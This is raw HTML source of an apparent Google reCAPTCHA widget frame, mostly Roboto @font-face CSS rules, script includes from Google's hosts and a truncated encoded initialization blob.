  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oUEU0DzIKSxEKhynRJk-vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oUEU0DzIKSxEKhynRJk-vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oUEU0DzIKSxEKhynRJk-vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DvsKqIBoMFj/ClMKZDMOoworDnsOFfsKww4w5NsKGwqIMwrPCj8KMSG1xwrMzw5FHwoUKw6vDnMKkT8K2wqx8ZQDCtW0bw4AkWQMKwowXw6XDpMOowoLDkcKQw6gZwoBTGXXDuMKCwrTDpnzClMOeVsKSw6vCuMKpScKZGcOqTCTDtcKbVXrDp8K/DMOVW0/Ct8O0UsOCw4hbZMKDw6fCp351wqk0Xx8CwpDDjHPDjcOJwrjDhsKRHz9xw6TDmMONwofCvHXCiwVEwrtLYcO/YsO3wqPCj8KKwonCiEXCtMOFccKgKcKHwqDDgGt+VVh7ecKYbsKIDsKFwrnCjMOow6Uew65Xw73CiQcjwq/CkEvDtGvCgE7Cm047w7PDvsK2IcKUwr9/dxcHwovClsO0ElPCg2BvwqcCw6dHIsKBdHI+U8K6F1vDlhRewqATwoPDn8ONbcKVM8Oqwrt5w43ChMKlb8KUUsKwQ8KFHloqwqbCscKcJT7ClV/DrMK7SUANRTQEDQ3CqMOjNsOmw7NKHsKzw4BYF3fClj3Co1fCgWDCvcOWeAnDssOkNcKfw68sf8KwLiLCtsKUOCs5RMKsBhRww4RTSMKAcSbDrsOqwqTCoh11VsKcTQszwp4vw6/ChMOmIMK4UMOsw6ZEwpzDqcKbw7vDtVgxH8O4wptUwqHDpHw6w53DmxjCtMKbwo4wwqvDhQfDiAF/w5ZFdMKzw77Ch2fDjMKqwrvDncOHw7scIcOewocPL8KlXsKYWMKUwq3DjCx6w6FtZl8lKVwnQQPDncKhITnDhsOqasOlw6zCnxLDm8KPbh8BF8O4TwMXU8OIPg/Dig8NCcKlw53ChMK1LFjDkV/DoMOXwrvCucK3ccKJw7LCug/[base64]/[base64]/w7XDgkVCR8KHIcKKw7V1wrrCkMKIw6RKcQtnw47Dnk1IBSHCrEY+F8KVw70gwqfCsSJDwpfDlDXDu8O5wrzDmsOkw77ClMKOwoxkbMKCLRrCuMO/QsKbU8K6wpA/w5bDkFwowoLDnnVxw5vDgU0jOgHDoH/[base64]/ChD9rA0LDjcKEw6g+MwUOwobDqyzCtMO8w582w4DCtmjDghI/QEPCiQrDtVwHb1jDqCvDjcKUwqTCqsOWw6UGGMK5UsO9w7zCji3DjlPDmRjDpgrCuX/DrsOQwqB4wrJSwrctSh7DkcOnwrvCosO5w63Crn7CnsK4w6FnZnUKwoJ6w4MzdF7CqcOcw45xw5pzMgvDmMK+RcK9dHoFwqBZGW/CmMKPwq/Dv8OdSFfCvhvDosOYJ8KcB8KFwpTCmsK1KRNLwqPCiMOECsKAAAnCu3zCtMO2w6cDCz3DhUPCgsKsw5/[base64]/Ci8KQOMKwEsORw4TDoS9WEsKbwrHDt8KiMcODwo8Fw7nClz4fw6oyR8KHwqfCo8OZecObaUTCkU0DXwREd2PCmxDCgcKbc3Q2wp3DrFZawpDDjMOVw5fClMO9Jk7CjhfDgSXDmVdgDMOyOhYMwozCnMOqHMOzI082f8K9w4kcw6jDlcOjXcKKT2DDqT/CgcK4G8OYAsKHw5g+w7LCshM8SMK1w4sPwotOwrVbw7tCw61MwqTDv8K1SCvDrFNlUybCj1LDgTk1WCJVwqYFw5PDuMO1wpkHUsKzFkhIEcOLGsKWdsK6w5R6wrsKdMO/[base64]/ClsOYVV0gw4XDngBHeUzCm8KYTsOIEsO3wpFuasKCIcK7wq8CG2pfJ1x4wpDDnSLCoFhfUMOPN1bClsKTJArDs8KIL8OYw6VBLnnCgTxsfh7DuE4ww5F2wq/DoGZTw6caIsOsX1E1L8OSw4oQw65zWglrXMOww5Jqa8K9ZMKqeMO4eyjCv8Ojw7BZw5fDkMOFw7TDqsOeUBDDksK0KMOnNcKPGU3DvyLDtsK/[base64]/bcKOwpcEw4fDj8KsesOoAcKHBz0Sw4jDl8KlaXZEe8K8wrc0wqnDhwrDrlfDk8K3wqIzJzkjZUw3wrBEw7IKw6pFw5ZPLzAEAzfCnh0Cw5lowqN+wqXDiMOSw6rDvRrCqsK/EiTCmDbDg8KKwqVswo0ea2DCm8O/NDt8C2w/FHrDq2d2w7XDpcOJOsOGdcK7QAJww6g7wpbDgsOSwrAFIcOOwpFFdMODw5USwpc1Iy0Xw4/CgMOKwpXCkcK5cMOdw7w/wqrCtcOcwpliwoQbwo7DjXYrYwTDoMKZX8Kpw6dbUsO0XMOlPTjDgMOiImojwo7Ck8K3RcKoTVXChQnDsMKRZcOiQcKWQMOIw407w7/DghJrw65hRcOfw7nDhcOoVQc9w4vCncOqcsKUex4zwoI9dMOtw4pBW8O8b8O2w6Eow4zCklMnJcK7AsKsGkXDqsOiBsOOw47CplM0IEEZGXx5XQscw4vDhT5JZsOUw43DpMO7w4jDoMO0OsOkw5HDjcOxw7bDiyBYbsORUQ7Dq8ORw7YAwr/Dn8O8LsObQgvDslLCqHJWw7PCgsK4w79WBWQqJ8KfF1HCtsOZw7zDuGZvYsOJSwDDpXNEw6fCmcKUdS7DhVtzw7fCugDCtCl7I2rDjD0XBg0nMsKVw43DsCjDk8OUeHkew6BFworCpW0uMcKaHiDDlSg9w4vDqVYGa8OYw5zCgwZvdD/DqsKmC2oBYVrCtnx1w7pmw7wNIQZkw6B6KcO8XcKJAQYkLHBTw7TDnMKlF2nDpwQXRzLChiNNXcK+LcKhw41McQZ3w7Yvw6rCrx7CrsKdwoB7RmfDr8KefHzCniUIw5lrNBBTC3RhwozCmMOAw7XCh8K8w5zDpWPCgkJyE8Oywo1IUsOMFX/ChXYsw53Ct8KRwqfDocOPw7LCkHbClB3Dr8OZwpoxw7zCk8O0Sn1NbcKDw4vDs3zDjBjClx3CssKtCRNBR3oBR1RLw70Kw7VkwqbCn8KUwrBqw5/[base64]/fzthwrvDg8KOw6vCisK7w5B3GsOIwoDCmMKVGkLDqXHCqsOhN8OnXsODw4jDm8KGWVxtSl/DiFweNMK6VMKbaGd4c2UWwqxEwqXCicK0cDk3CsKewq/Cm8OmNMOpw4TDm8OWHhnDkWlbwpU6LwhEw75cw4TDhsKyCcK1ciY2asKGwpYBZVtnVGzDlcOkw7IRw4/CkiPDggg7Tnh5wp1Fwq/DqMOdwrY9wpfClA/Cr8O7d8OFw5/DvsOJdE/DkjDDpMObwpIqXQ0dw6cRwqFtw7/CinjDsSc6J8OfRzNRwqnCoyLCkMOzI8K8DcOwOsOlw77CocKrw5Y7PzZ7w43DgcOiw4vDvcK+w6YMesKSW8O1wqFnwo/DsSPCpMOZw6/CoVDCqnF0KhXDncKSw5U1w6TDqGrCocKGccKqP8KYw6bCssOBw7xkw4HDoTzCi8Oow47CpGbDgsOWJMOYS8OkVi7Dt8KbUMKcZXR4w7Ydw73CgVzCjsOrw6oSw6EtG0Mpw4TDjsOLw4/DuMObwrTDvMKhw4wXwqhFYsKOY8Otw53CqsK8w6fDusK6wowBw5DDpDJ2RWsvZsOEw5Ibw6rCuF7DlgrDv8OcwrrDpT